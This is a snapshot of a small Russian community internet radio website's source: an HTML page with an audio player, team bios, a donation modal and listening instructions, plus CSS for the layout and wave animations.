
==== index.html @ 5f8203d4 "Добавил текст про себя, сжал портреты." ====
<html>
  <head>
    <meta charset="utf-8">
    <title>радио зимы не будет</title>
    <meta name="description" content="зе бест рэдио ин зе ворлд">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css?modified=<? filemtime('css/style.css')>">
    <link rel="stylesheet" href="css/player.css?modified=<? filemtime('css/player.css')">
    <link rel="stylesheet" href="css/player-waves.css?modified=<? filemtime('css/player-waves.css')">    
    <link rel="stylesheet" href="css/demobutts.css?modified=<? filemtime('css/demobutts.css')">
    <link rel="stylesheet" href="css/menu.css?modified=<? filemtime('css/menu.css')">
    <link rel="stylesheet" href="css/tabs.css?modified=<? filemtime('css/tabs.css')">
    <link rel="stylesheet" href="css/footer.css?modified=<? filemtime('css/footer.css')">

    <link rel="stylesheet" href="css/archive-tab.css?modified=<? filemtime('css/archive-tab.css')">
    <link rel="stylesheet" href="css/regulars-tab.css?modified=<? filemtime('css/regulars-tab.css')">
    <link rel="stylesheet" href="css/home-tab.css?modified=<? filemtime('css/home-tab.css')">
    <link rel="stylesheet" href="css/aboutus-tab.css?modified=<? filemtime('css/aboutus-tab.css')">

    <!-- favicons -->
    <link rel="icon" type="image/png" sizes="16x16" href="images/favicons/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="images/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="48x48" href="images/favicons/favicon.ico">
    <link rel="icon" type="image/png" sizes="180x180" href="images/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="192x192" href="images/favicons/android-chrome-192x192.png">
    <link rel="icon" type="image/png" sizes="512x512" href="images/favicons/android-chrome-512x512.png">

    <script>document.getElementsByTagName("html")[0].className += " js";</script>

  </head>

  <body onload="load_schedule();load_news();setInterval(updateClock, 1000);">
      <div class="waves" id="waves">
        <div class="lwaves">
          <div class="lwave-one">
            <span><img class="lwave-one-1" src="images/waves/lwave-11.png?v=1.1"></img></span>
            <span><img class="lwave-two-1" src="images/waves/lwave-12.png?v=1.1"></img></span>
            <span><img class="lwave-three-1" src="images/waves/lwave-13.png?v=1.1"></img></span>
          </div>
          <div class="lwave-two">
            <span><img class="lwave-one-2" src="images/waves/lwave-21.png?v=1.1"></img></span>
            <span><img class="lwave-two-2" src="images/waves/lwave-22.png?v=1.1"></img></span>
            <span><img class="lwave-three-2" src="images/waves/lwave-23.png?v=1.1"></img></span>
          </div>
          <div class="lwave-three">
            <span><img class="lwave-one-3" src="images/waves/lwave-31.png?v=1.1"></img></span>
            <span><img class="lwave-two-3" src="images/waves/lwave-32.png?v=1.1"></img></span>
            <span><img class="lwave-three-3" src="images/waves/lwave-33.png?v=1.1"></img></span>
          </div>
        </div>
        <div class="rwaves">
          <div class="rwave-one">
            <span><img class="rwave-three-1" src="images/waves/rwave-13.png?v=1.1"></img></span>
            <span><img class="rwave-two-1" src="images/waves/rwave-12.png?v=1.1"></img></span>
            <span><img class="rwave-one-1" src="images/waves/rwave-11.png?v=1.1"></img></span>
          </div>
          <div class="rwave-two">
              <span><img class="rwave-three-2" src="images/waves/rwave-23.png?v=1.1"></img></span>
              <span><img class="rwave-two-2" src="images/waves/rwave-22.png?v=1.1"></img></span>
              <span><img class="rwave-one-2" src="images/waves/rwave-21.png?v=1.1"></img></span>
          </div>
          <div class="rwave-three">
              <span><img class="rwave-three-3" src="images/waves/rwave-33.png?v=1.1"></img></span>
              <span><img class="rwave-two-3" src="images/waves/rwave-32.png?v=1.1"></img></span>
              <span><img class="rwave-one-3" src="images/waves/rwave-31.png?v=1.1"></img></span>
          </div>
        </div>
      </div>
      <div class="player">
        <div class="player-main">
          <img src="images/RADIOsyt.png?v=1.1" alt="радио" class="player-image">
          <img src="images/play-sm.png?v=1.1" alt="радио" id="player-play-button">
          <img src="images/stop-sm.png?v=1.1" alt="радио" id="player-stop-button">
          <div id="player-volume-control">
            <img src="images/scale.png?v=1.1" id="player-volume-line">
            <img src="images/pointer.png?v=1.1" id="player-volume-dot">
          </div>
        </div>
      </div>
  <div id="menu" class="menu">
    <!-- меню: архив передач -->
    <a class="tablink" id="tablink-archive" href="#archive" onclick="openPage(event, 'tab-archive')">
      <img class="tablink-img" id="tablink-archive-img" src="images/tab-archive.png?v=1.1">
      <img class="tablink-img-active" id="tablink-archive-img-active" src="images/tab-archive-bold.png?v=1.1">
    </a>

    <!-- меню: регулярные передачи. описание -->
    <a class="tablink" id="tablink-regulars" href="#regulars"  onclick="openPage(event, 'tab-regulars')">
      <img class="tablink-img" id="tablink-regulars-img" src="images/tab-programs2.png?v=1.1">
      <img class="tablink-img-active" id="tablink-regulars-img-active" src="images/tab-programs-bold.png?v=1.1">
    </a>

    <!-- меню: домашняя страница, текущее расписание и анонсы -->
    <a class="tablink" id="tablink-home" href="#home" onclick="openPage(event, 'tab-home')">
      <img class="tablink-img" id="tablink-home-img" src="images/tab-home.png?v=1.1">
      <img class="tablink-img-active" id="tablink-home-img-active" src="images/tab-home-folks.png?v=1.1">
    </a>

    <!-- меню: о нас -->
    <a class="tablink" id="tablink-aboutus" href="#aboutus" onclick="openPage(event, 'tab-aboutus')">
      <img class="tablink-img" id="tablink-aboutus-img" src="images/tab-who2.png?v=1.1">
      <img class="tablink-img-active" id="tablink-aboutus-img-active" src="images/tab-who-bold.png?v=1.1">
    </a>

    <!-- меню: ссылки на соцсети и скачивание -->
    <a  class="tablink" id="tablink-contacts" href="#contacts" onclick="openPage(event, 'tab-contacts')">
      <img class="tablink-img" id="tablink-contacts-img" src="images/tab-where2.png?v=1.1">
      <img class="tablink-img-active" id="tablink-contacts-img-active" src="images/tab-where-bold.png?v=1.1">
    </a>
  </div>

    <!-- страница: арxив передач -->
    <div id="archive" class="tab-anchor">x</div>
    <div id="tab-archive" class="tab">
      <div class="tab-uppersection">
        <img class="soon" src="images/soon.png?v=1.1"> 
      </div>
      <div class="tab-bottomsection">
        <script src="js/content/tab-footer.js?modified=<? filemtime('js/content/tab-footer.js')"></script>
      </div>
    </div>


      <!-- страница: передачи -->
    <div id="regulars" class="tab-anchor">x</div>
    <div id="tab-regulars" class="tab">
      <div class="tab-uppersection">

        <div id="prog_tabs">

          <div id="prog_tablinks-left" class="prog_tablinks">
          </div>
          <div id="prog_tabpages">
            <div class="tab-program-content" id="regulars-tabpage-defaultOpen">
              <h2>здесь передачи</h2>
              <p>на радио много передач много о чём, <br />под них (и вместе с ними) можно делать много что.</p> <p>а здесь некоторые из регулярных.</p>
            </div>
          </div> 
          <div id="prog_tablinks-right" class="prog_tablinks">
          </div>
        </div>
        <br>
        <br>
        <br>
        <br>

        <!-- аккордеон с текущими передачами -->
        <div class="regulars-accordion">
          <ul id="regulars-accordion-current-list">
            <!-- сюда скиптом вставляются передачи. -->

          </ul>
        </div>

<!--         <hr style="height:2px;width:60%;margin:auto;background-color:black;">
 -->
        <!-- прошедщие передачи -->
        <div class="regulars-accordion">
          <ul id="regulars-accordion-past-list"></ul>
        </div>

       

      </div>
      <div class="tab-bottomsection">
        <script src="js/content/tab-footer.js?modified=<? filemtime('js/content/tab-footer.js')"></script>
      </div>
    </div>


    <!-- страница: домашняя -->
    <div id="home" class="tab-anchor">x</div>
    <div id="tab-home" class="tab">
      <div class="tab-uppersection">
          <div class="home-content">
            <div class="home-timeline-section">
              <div class="home-schedule" id="home-schedule">
                <div id="home-schedulde-pretext"></div>
                <!-- <span id="curr_time"></span> -->
                <table>
                  <tbody id="home-schedule-table">
                  </tbody>
                </table>           
              </div>
            </div>
            <div class="home-news-section">
                  <div id="home-newsbox" class="home-newsbox">
                      <div id="home-newsform"></div>
                      <ul id="home-newsfeed" class="home-newsfeed"></ul>
                  </div>
                </div>
            </div>
      </div>
      <div class="tab-bottomsection">
        <script src="js/content/tab-footer.js?modified=<? filemtime('js/content/tab-footer.js')"></script>
      </div>
    </div>

    <!-- страница: о нас -->
    <div id="aboutus" class="tab-anchor">x</div>
    <div id="tab-aboutus" class="tab">
      <div class="tab-uppersection">
        <!-- <h1>заголовок если нужно</h1> -->
        <div class="aboutus-manifest">
          <p>Манифест Манифест. Манифистирую манифест. Мани мани мани. Манифест Манифест. Манифистирую манифест. Мани мани мани. Манифест Манифест. Манифистирую манифест. Манифест Манифест. Манифистирую манифест. Манифест Манифест. Манифистирую манифест. Забываю прислать манифест. Ставлю чашку с чаем на недописанный манифест. Остаются кольца-отметины на недописаном манифесте. Это манифест. Смазываются буквы. Манифеста. Манифест мой манифест. Манифест Манифест. Манифистирую манифест. Мани мани мани. Манифест Манифест. Манифистирую манифест. Мани мани мани. Манифест Манифест. Манифистирую манифест. Манифест Манифест. Манифистирую манифест. Манифест Манифест. Манифистирую манифест. Забываю прислать манифест. Ставлю чашку с чаем на недописанный манифест. Остаются кольца-отметины на недописаном манифесте. Это манифест. Смазываются буквы. Манифеста. Манифест мой манифест.</p>
        </div>
        <div class="aboutus-faces">

          <div class="aboutus-faces-line">    
	          <img src="images/faces/Ol-sm.jpg" class="aboutus-face" alt="Оля" id="olya">
	          <div id="olya-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large">
	              <div class="aboutus-face-modal-description">
	                <p>это я, я оля котрелёва.<br>
	                в целом мне все нравится и ко всему я отношусь с осторожностью</p>
	                <p>ничего такого уж, всё как у всех, в семь утра мне хочется спать, а в шесть утра иногда ноги заплетаются и я не могу дойти до дома.</p><p>люблю ходить пешком, дорогу, идёшь-идёшь и чётче становится. музыку люблю ещё, особенно, когда она сама рождается</p>
	              </div>
	              <span class="close"><img src="images/close.png"></span> 
	            </div>
	          </div>

	          <img src="images/faces/Egor-sm.jpg" class="aboutus-face" alt="Егор" id="egor">
	          <div id="egor-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large">
	              <div class="aboutus-face-modal-description">
	                <p>ЕГОР ЗАЛОГИН</p>
	                <p>Отучился на биолога, специализируюсь на муравьях, форсирую естественнонаучный блок передач на радио.</p>
	              </div>
	              <span class="close"><img src="images/close.png"></span> 
	            </div>
	          </div>

	          <img src="images/faces/Fed-sm.jpg" class="aboutus-face" alt="Федя" id="fedya">
	          <div id="fed-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large"> 
	              <div class="aboutus-face-modal-description">
                  <p>Люблю есть еду и пить пиво, слушать джаззз, кумбиа и дабстеп, смотреть фильм " строгий юноша".</p> <p>
Ещё люблю Броза Тито и советскую сатиру.<br>
Не люблю Вертинского и кабачки.<br>
Очень болтливый и всё время должен денег.<br>
Группа "девушка с мотыгой" - по-прежнему музыка будущего.<br></p>
<p>Главное, чего сейчас нам всем не хватает, это гимнастическая пирамида (типа делай раз). Будьте здоровы.</p>
<p style="text-align:right; padding-right:15px;"><i>— Федя Фокин</i></p>
	              </div>
	              <span class="close"><img src="images/close.png"></span>
	            </div>
	          </div>

	          <img src="images/faces/Seva-sm.jpg" class="aboutus-face" alt="Сева" id="seva">
	          <div id="seva-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large">
	              <div class="aboutus-face-modal-description">
	                <p>Привет. Я Сева и я астроном.</p>
                  <p>Я люблю горы и музыку, свою дачу и болтать с людьми.</p>
                  <p>Половину жизни я стараюсь проводить в путешествиях, ещё одну половину - программирую на благо
                  отечественной науки и ещё одну половину что-то кому-то рассказваю (астрономию школьникам, кулстори 
                  друзьям, а иногда наоборот и по-другому)</p>
                  <p>Мечтаю полететь в космос и чтобы все были счастливы. </p>
	              </div>
	              <span class="close"><img src="images/close.png"></span> 
	            </div>
	          </div>
      	  </div>
          <br>
          <div class="aboutus-faces-line"> 
	          <img src="images/faces/Stesh-sm.jpg" class="aboutus-face" alt="Стеша" id="stesha">
	          <div id="stesh-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large">
	              <div class="aboutus-face-modal-description">
	                <p>это стеша острова.</p>
	              </div>
	              <span class="close"><img src="images/close.png"></span> 
	            </div>
	          </div>

	          <img src="images/faces/An-sm.jpg" class="aboutus-face" alt="Аня" id="anya">
	          <div id="anya-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large">
	              <div class="aboutus-face-modal-description">
	                <p>меня зовут аня.</p>
	                <p>я родилась в москве. но мечтаю пожить где нибудь ещё. и ещё где нибудь.</p>
	<p>мне очень много всего интересно. так много иногда что это мешает мне разобраться что мне нравится а что нет. поэтому чаще всего мне нравится все. всё и все.</p>
	<p>возможно нужно добавить, что я хочу быть художником и поэтому мне доверили делать все визуальное для радио. теперь я хожу и рисую приёмник на стенах.</p>
	              </div>
	              <span class="close"><img src="images/close.png"></span> 
	            </div>
	          </div>

	          <img src="images/faces/Mot-sm.jpg" class="aboutus-face" alt="Мотя" id="motya">
	          <div id="motya-face-modal" class="aboutus-face-modal">
	            <div class="aboutus-face-modal-content">
	              <img class="aboutus-face-large"> 
	              <div class="aboutus-face-modal-description">
	                <p>меня зовут матвей ильич соколовский и я много чего делаю. например это радио. ещё играю на виолончели. вообще я, в общем, музыкант, только до сих пор фальшиво играю. ну это ладно, пройдёт.</p>
	                <p>а ещё я лингвистику люблю, но заниматься ей не получилось. так что просто применяю лингвистическое знание в быту, языком играю.</p>
	            	<p>короче, на самом деле, куда ни посмотри, везде интересно. и эту идею радио в целом должно отражать. вот</p>
	              </div>
	              <span class="close"><img src="images/close.png"></span>
	            </div>
	          </div>
	        </div>        
        </div>
      </div>
      <br>
      <div class="tab-bottomsection">
        <script src="js/content/tab-footer.js?modified=<? filemtime('js/content/tab-footer.js')"></script>
      </div>
    </div>

    <!-- страница: ссылки на соцсети и скачивание -->
    <div id="contacts" class="tab-anchor">x</div>
    <div id="tab-contacts" class="tab">
      <div class="tab-uppersection">
        <div class="contacts-demobutts">
          <div class="contacts-demobutts-top">
            <table>
              <tr>
                <td class="contacts-demobutts-tglink">
                  <a href="https://teleg.run/radiochata" target="_blank" class="contacts-demobutts-button contacts-demobutts-long">
                    <img border="0" alt="TG_chat" src="images/btn-tgchat.png"></a>
                </td>
                <td class="contacts-demobutts-tglink-description"><p>телеграм-чат это наша основная точка сбора, которая возникла сразу вместе с радио. там можно обсуждать эфир, благодарить ведущих, делать им замечания, задавать вопросы по ходу эфира и так далее. кстати сообщения из телеграмм-канала туда тоже попадают.</p>
                </td>
              </tr>
              <tr>
                <td class="contacts-demobutts-tglink"><a href="https://teleg.run/radi0ZnB" target="_blank" class="contacts-demobutts-button contacts-demobutts-long">
                    <img border="0" alt="TG" src="images/btn-tg.png"></a>
                </td>
                <td class="contacts-demobutts-tglink-description"><p>телеграм-канал это тоже основное. на него обязательно подписаться, чтобы точно не пропустить что-то интересное в эфире. в нём публикуется расписание на день и потом предупреждения о начале каждой передачи.</p></td>
              </tr>
            </table>
          </div>

          <div class="contacts-demobutts-bottom">
            <table>
              <tr>
                <td class="contacts-demobutts-soclink">
                	<a href="https://vk.com/znb_radio" target="_blank" class="contacts-demobutts-button contacts-demobutts-round"><img border="0" alt="VK" src="images/vk.png">
                    </a>
                </td>
                <td class="contacts-demobutts-soclink">
                  <a href="https://www.facebook.com/100780934922627/" target="_blank" class="contacts-demobutts-button contacts-demobutts-round">
                    <img border="0" alt="FB" src="images/fb.png"></a>
                </td>
                <!-- <td class="contacts-demobutts-soclink">
                  <a href="" target="_blank" class="contacts-demobutts-button contacts-demobutts-round">
                    <img border="0" alt="Instgram" src="images/inst.png"></a> 
                </td> -->
                <td class="contacts-demobutts-soclink">
                  <a href="https://www.tiktok.com/@radioznb" target="_blank" class="contacts-demobutts-button contacts-demobutts-round">
                    <img border="0" alt="TikTok" src="images/tiktok.png"></a>
                </td>
              </tr>
            </table>            
          </div>
        </div>

      </div>
      <div class="tab-bottomsection">
        <script src="js/content/tab-footer.js?modified=<? filemtime('js/content/tab-footer.js')"></script>
      </div>
    </div>

    <!-- Footer Modals Content --> 
    <!-- First Modal Content -->
    <div class="footer-modal" id="footer-first_modal">
      <div class="footer-modal-content">
        <div class="footer-modal-header">
          <img class="footer-modal-header-image">
          <!-- <h2>Помочь радио</h2> -->
          <span class="footer-modal-close"><img src="images/close.png"></span>
        </div>
        <div class="footer-modal-body"> 
          	<p>привет! спасибо! мы занимаемcя радио в свободное от всего остального время, и нам очень важна любая поддержка - и денежная, и деятельная.</p><p>вот как можно помочь:</p>
         <ul>
          <li>перечислить деньги разово</li>
          <br>
          	<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D1%83%20%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8B&targets-hint=&default-sum=250&button-text=14&payment-type-choice=on&hint=&successURL=&quickpay=shop&account=4100115819637267" width="70%" height="222" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
<!--           <li>подписаться на регулярные пожертвования на патреоне</li>
 -->          <li>перевести на карту</li>
      	  <p>если почему-то удобнее просто перевести на карту, то вот номер: 2202 2001 2912 6684</p>
          <li>помочь радио делом</li>
          <p>задач много, а нас, занимающихся радио, сильно меньше. если хотите как-нибудь помочь (и особенно, если знаете, как именно), напишите о своем желании любому из админов радио по любому из адресов. мы всё покажем.</p>
          <p>ещё раз спасибо!</p>
          </ul>

        </div>
      </div>
    </div>

    <!-- Second Modal Content-->
    <div class="footer-modal" id="footer-second_modal">
      <div class="footer-modal-content">
        <div class="footer-modal-header">
          <img class="footer-modal-header-image">
          <!-- <h2>Слушать не на сайте</h2> -->
          <span class="footer-modal-close"><img src="images/close.png"></span>
        </div>
        <div class="footer-modal-body">
         <h4>как можно слушать радио?</h4>
           <p>помимо кнопки в радиоприёмнике есть ещё варианты с m3u плейлистом:</p>
          <ul style="padding-inline-start: 20px;">
          <li>m3u НА КОМПЬЮТЕРЕ</li>
          	<p> m3u - это файл определённого формата. на компьютерах работает как простой mp3. у вас скачивается файл и его можно открыть в любом проигрывателе: iTunes, VLC, windows player и так далее. если его, к примеру, открыть через айтюнс, то он добавится в плейлист internet songs, и дальше можно его всегда там найти и подключиться.</p>
      	  <li>m3u НА ТЕЛЕФОНЕ</li>
      	  	<p>на телефонах не всё так просто. вам нужен плеер. удобнее всего скачать мобильный VLC:  <a href="https://apps.apple.com/us/app/vlc-for-mobile/id650377962">апстор</a>, <a href="https://play.google.com/store/apps/details?id=org.videolan.vlc&hl">гугл плей</a>. вы копируете ссылку на m3u-файл (вот она: <a href="http://c18.radioboss.fm/playlist/158/stream.m3u">http://c18.radioboss.fm/playlist/158/stream.m3u</a>), заходите во вкладку <i>network</i> в плеере и вставляет ссылку туда. дальше у вас этот файл откроется после чего его можно переименовать как угодно и слушать радио с выключенным экраном.</p><p>зачем этот m3u нужен? ну по идее так радио стабильнее. но практика пока не подтверждала. плюс, на маках удобно слушать через айтюнс, потому что он реагирует на клавишу плей/пауза. но это мелочи. кому как удобно.</p>
      	  </ul>
      	   <p class="footer-button">кнопка, чтобы скачать m3u-файл<br><a href="http://c18.radioboss.fm/playlist/158/stream.m3u"> <img src='images/m3u-sm.png' style="width: 70px; padding-top: 2vh"></a></p>
      	 </div>
      </div>
    </div>

  <audio src="http://c22.radioboss.fm:8033/stream" id="player-sound" preload="none" controls></audio>
  
  <!-- partial -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
  <script src="https://code.jquery.com/jquery-3.5.0.js"></script>
  <script src="https://d3js.org/d3.v5.min.js"></script>


  <script src="js/smoothscroll.js?modified=<? filemtime('js/smoothscroll.js')"></script>

  <script src="js/general-open_tabs.js?modified=<? filemtime('js/general-open_tabs.js')"></script>
  <script src="js/general-player.js?modified=<? filemtime('js/general-player.js')"></script>
  <script src="js/general-sticky_menu.js?modified=<? filemtime('js/general-sticky_menu.js')"></script> 
  <script src="js/general-footer-open_modal.js?modified=<? filemtime('js/general-footer-open_modal.js')"></script>


  <script src="js/content/tab-regulars-content.js?modified=<? filemtime('js/content/tab-regulars-content.js')"></script>
  <script src="js/home-schedule.js?modified=<? filemtime('js/home-schedule.js')"></script> 
  <script src="js/home-news.js?modified=<? filemtime('js/home-news.js')"></script> 
  <script src="js/home-open_newsform.js?modified=<? filemtime('js/home-open_newsform.js')"></script>

  <script src="js/aboutus-open_face_modal.js?modified=<? filemtime('js/aboutus-open_face_modal.js')"></script>
  <script src="js/regulars.js?modified=<? filemtime('js/regulars.js')"></script>

</body>
---- css/style.css ----
html{
  -ms-text-size-adjust:100%;
  -webkit-text-size-adjust:100%;
  text-align: center;
  scroll-behavior: smooth;
  overflow-y: scroll;
}

:root {
  --wide-player-height: 75vh;
  /*--tablet-player-height: 63vh;*/
  /*--mobile-player-height: 50vh;*/
  --current-player-height: var(--wide-player-height);
  --buttons-height: 15vh;
  --all-buttons-height: var(--buttons-height);
  --buttons-top: calc(97vh - var(--all-buttons-height));
  --buttons-width: calc(9 * var(--buttons-height));
}

.player {
  position: absolute;
  top: 0%;
  left: calc((100% - var(--current-player-height)) / 2);
  width: var(--current-player-height);
  height: var(--current-player-height);
  margin: auto;
}

/*.demobutts {
  position: absolute;
  top: var(--buttons-top);
  left: calc((100% - var(--buttons-width)) / 2);
  width: var(--buttons-width);
  height: var(--all-buttons-height);
}*/

.waves {
  visibility: hidden;
  /* display: none; */
  width: 100%;
  position: absolute;
  left: 0%;
  top: 0%;
  height: var(--current-player-height);
}

/*@media only screen and (max-aspect-ratio: 4/5) {
  :root {
    --current-player-height: var(--mobile-player-height);
    --all-buttons-height: calc(3 * var(--buttons-height));
    --buttons-width: calc(3.6 * var(--buttons-height));
  }
}

@media only screen and (max-aspect-ratio: 3/2) and (min-aspect-ratio: 4/5){
  :root {
    --current-player-height: var(--tablet-player-height);
    --all-buttons-height: calc(2 * var(--buttons-height));
    --buttons-width: calc(5 * var(--buttons-height));
  }
}
*/
---- css/player.css ----
.player-main {
  display: flex;
  justify-content: center;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: relative;
  height: 5000px;
  width: 5000px;
}

.player-image {
  position: absolute;
  height: 100%;
  width: 100%;
  max-width: 100%;
  top: 5vh;
  left: 0;
}

#player-play-button {
  position: absolute;
  top: 67%;
  left: 47%;
  height: 19%;
}

#player-stop-button {
  position: absolute;
  top: 66%;
  left: 68%;
  height: 19%;
}

#player-stop-button:hover {
  position: absolute;
  top: 64.5%;
  left: 66.5%;
  height: 21%;
}

#player-play-button:hover {
  position: absolute;
  top: 65.5%;
  left: 45.5%;
  height: 21%;
}

#player-volume-control {
  position: absolute;
  top: 92%;
  left: 45%;
  width: 40%;
  height: 5%;
}

#player-volume-line {
  position: absolute;
  top: 26%;
  left: 0%;
  height: 40%;
  width: 100%;
}

#player-volume-dot {
  position: absolute;
  top: -4%;
  left: 90%;
  height: 100%;
}

#player-sound {
  display: none;
}

@media only screen and (max-aspect-ratio: 3/2) {
  #player-volume-control{
    display: none;
  }

  #player-play-button {
    position: absolute;
    top: 68%;
    left: 44%;
    height: 22%;
  }

  #player-stop-button {
    position: absolute;
    top: 67%;
    left: 66%;
    height: 22%;
  }

  #player-stop-button:hover {
    position: absolute;
    top: 67%;
    left: 66%;
    height: 22%;
  }

  #player-play-button:hover {
    position: absolute;
    top: 68%;
    left: 44%;
    height: 22%;
  }
}
---- css/player-waves.css ----
:root {
  --big-wave-height: 27vh;  
  --mid-wave-height: calc(var(--big-wave-height) * 0.65);
  --lit-wave-height: calc(var(--big-wave-height) * 0.4);

  --waves-width: calc(var(--big-wave-height) * 0.8); 

  --mid-wave-indent: calc((var(--big-wave-height) - var(--mid-wave-height)) / 2);
  --lit-wave-indent: calc((var(--big-wave-height) - var(--lit-wave-height)) / 2);
}


/* 13 -------------------------------------- */
@keyframes fade-away-13 {
  0% {opacity: 0;}
  1.5% {opacity: 0.1;}
  3% {opacity: 0.3;}
  4.5%, 13.5% {opacity: 1;}
  15% {opacity: 0.3;}
  16.5% {opacity: 0.1;}
  18%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-13 {
  0% {opacity: 0;}
  1.5% {opacity: 0.1;}
  3% {opacity: 0.3;}
  4.5%, 13.5% {opacity: 1;}
  15% {opacity: 0.3;}
  16.5% {opacity: 0.1;}
  18%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-13 {
  0% {opacity: 0;}
  1.5% {opacity: 0.1;}
  3% {opacity: 0.3;}
  4.5%, 13.5% {opacity: 1;}
  15% {opacity: 0.3;}
  16.5% {opacity: 0.1;}
  18%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-13 {
  0% {opacity: 0;}
  1.5% {opacity: 0.1;}
  3% {opacity: 0.3;}
  4.5%, 13.5% {opacity: 1;}
  15% {opacity: 0.3;}
  16.5% {opacity: 0.1;}
  18%, 100% {opacity: 0;}
}


/* 12 -------------------------------------- */

@keyframes fade-away-12 {
  0%, 4.5% {opacity: 0;}
  6% {opacity: 0.1;}
  7.5% {opacity: 0.3;}
  9%, 18% {opacity: 1;}
  19.5% {opacity: 0.3;}
  21% {opacity: 0.1;}
  22.5%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-12 {
  0%, 4.5% {opacity: 0;}
  6% {opacity: 0.1;}
  7.5% {opacity: 0.3;}
  9%, 18% {opacity: 1;}
  19.5% {opacity: 0.3;}
  21% {opacity: 0.1;}
  22.5%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-12 {
  0%, 4.5% {opacity: 0;}
  6% {opacity: 0.1;}
  7.5% {opacity: 0.3;}
  9%, 18% {opacity: 1;}
  19.5% {opacity: 0.3;}
  21% {opacity: 0.1;}
  22.5%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-12 {
  0%, 4.5% {opacity: 0;}
  6% {opacity: 0.1;}
  7.5% {opacity: 0.3;}
  9%, 18% {opacity: 1;}
  19.5% {opacity: 0.3;}
  21% {opacity: 0.1;}
  22.5%, 100% {opacity: 0;}
}

/* 11 -------------------------------------- */

@keyframes fade-away-11 {
  0%, 9% {opacity: 0;}
  10.5% {opacity: 0.1;}
  12% {opacity: 0.3;}
  13.5%, 22.5% {opacity: 1;}
  24% {opacity: 0.3;}
  25.5% {opacity: 0.1;}
  27%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-11 {
  0%, 9% {opacity: 0;}
  10.5% {opacity: 0.1;}
  12% {opacity: 0.3;}
  13.5%, 22.5% {opacity: 1;}
  24% {opacity: 0.3;}
  25.5% {opacity: 0.1;}
  27%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-11 {
  0%, 9% {opacity: 0;}
  10.5% {opacity: 0.1;}
  12% {opacity: 0.3;}
  13.5%, 22.5% {opacity: 1;}
  24% {opacity: 0.3;}
  25.5% {opacity: 0.1;}
  27%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-11 {
  0%, 9% {opacity: 0;}
  10.5% {opacity: 0.1;}
  12% {opacity: 0.3;}
  13.5%, 22.5% {opacity: 1;}
  24% {opacity: 0.3;}
  25.5% {opacity: 0.1;}
  27%, 100% {opacity: 0;}
}



/* 23 -------------------------------------- */
@keyframes fade-away-23 {
  0%, 33% {opacity: 0;}
  34.5% {opacity: 0.1;}
  36% {opacity: 0.3;}
  37.5%, 46.5% {opacity: 1;}
  48% {opacity: 0.3;}
  49.5% {opacity: 0.1;}
  51%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-23 {
  0%, 33% {opacity: 0;}
  34.5% {opacity: 0.1;}
  36% {opacity: 0.3;}
  37.5%, 46.5% {opacity: 1;}
  48% {opacity: 0.3;}
  49.5% {opacity: 0.1;}
  51%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-23 {
  0%, 33% {opacity: 0;}
  34.5% {opacity: 0.1;}
  36% {opacity: 0.3;}
  37.5%, 46.5% {opacity: 1;}
  48% {opacity: 0.3;}
  49.5% {opacity: 0.1;}
  51%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-23 {
  0%, 33% {opacity: 0;}
  34.5% {opacity: 0.1;}
  36% {opacity: 0.3;}
  37.5%, 46.5% {opacity: 1;}
  48% {opacity: 0.3;}
  49.5% {opacity: 0.1;}
  51%, 100% {opacity: 0;}
}


/* 22 -------------------------------------- */
@keyframes fade-away-22 {
  0%, 37.5% {opacity: 0;}
  39% {opacity: 0.1;}
  40.5% {opacity: 0.3;}
  42%, 51% {opacity: 1;}
  52.5% {opacity: 0.3;}
  54% {opacity: 0.1;}
  55.5%, 100% {opacity: 0;}
}
@-webkit-keyframes fade-away-22 {
  0%, 37.5% {opacity: 0;}
  39% {opacity: 0.1;}
  40.5% {opacity: 0.3;}
  42%, 51% {opacity: 1;}
  52.5% {opacity: 0.3;}
  54% {opacity: 0.1;}
  55.5%, 100% {opacity: 0;}
}
@-moz-keyframes fade-away-22 {
  0%, 37.5% {opacity: 0;}
  39% {opacity: 0.1;}
  40.5% {opacity: 0.3;}
  42%, 51% {opacity: 1;}
  52.5% {opacity: 0.3;}
  54% {opacity: 0.1;}
  55.5%, 100% {opacity: 0;}
}
@-o-keyframes fade-away-22 {
  0%, 37.5% {opacity: 0;}
  39% {opacity: 0.1;}
  40.5% {opacity: 0.3;}
  42%, 51% {opacity: 1;}
  52.5% {opacity: 0.3;}
  54% {opacity: 0.1;}
  55.5%, 100% {opacity: 0;}
}

/* 21 -------------------------------------- */
@keyframes fade-away-21 {
  0%, 42% {opacity: 0;}
  43.5% {opacity: 0.1;}
  45% {opacity: 0.3;}
  46.5%, 55.5% {opacity: 1;}
  57% {opacity: 0.3;}
  58.5% {opacity: 0.1;}
